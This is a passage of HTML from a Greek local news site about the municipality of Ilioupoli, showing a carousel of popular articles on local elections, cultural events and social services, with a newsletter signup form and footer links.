													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T16:17:03+00:00" itemprop="datePublished">
					12-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8159-αλλαγή-προγράμματος-στην-7η-ομιλία-του-ανοιχτού-πανεπιστημίου-δήμου-ηλιούπολης" itemprop="url">
						Αλλαγή προγράμματος στην 7η ομιλία του Ανοιχτού Πανεπιστημίου Δήμου Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00">
					29 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-29T16:42:33+00:00" />
          <meta  itemprop="dateModified" content="2016-05-29T16:42:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00">
					02 Μαΐου 2017          <meta  itemprop="datePublished" content="2017-05-02T13:39:21+00:00" />
          <meta  itemprop="dateModified" content="2017-05-02T13:39:21+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/daktylios_n.jpg" alt="Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7116-διαθέσιμο-στο-gov-gr-wallet-το-ειδικό-σήμα-για-τον-δακτύλιο" itemprop="url">
						Διαθέσιμο στο Gov.gr wallet το ειδικό σήμα για τον Δακτύλιο</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-18T10:33:00+00:00">
					18 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-18T10:33:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-18T10:33:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi2_n.jpg" alt="Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing16571">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing16571"  >
		<form id="formAcymailing16571" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing16571')" method="post" name="formAcymailing16571"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing16571"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing16571"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing16571" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing16571'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing16571')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing16571" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li  class="active"> 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
